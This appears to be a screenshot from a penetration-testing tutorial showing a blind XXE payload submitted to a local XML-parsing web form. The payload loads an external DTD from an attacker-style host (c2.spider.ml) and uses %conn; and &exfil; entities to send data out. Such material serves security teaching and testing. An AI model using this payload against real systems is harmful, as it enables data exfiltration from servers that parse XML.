 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php
Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE xxe [
<!ELEMENT xxe ANY >
<!ENTITY % dtd SYSTEM "http://c2.spider.ml/payload.dtd">
%dtd;
%conn;
]>
<xxe>&exfil;</xxe>
Parse XML
Thank you for submitting the data. We will contact you when it is processed.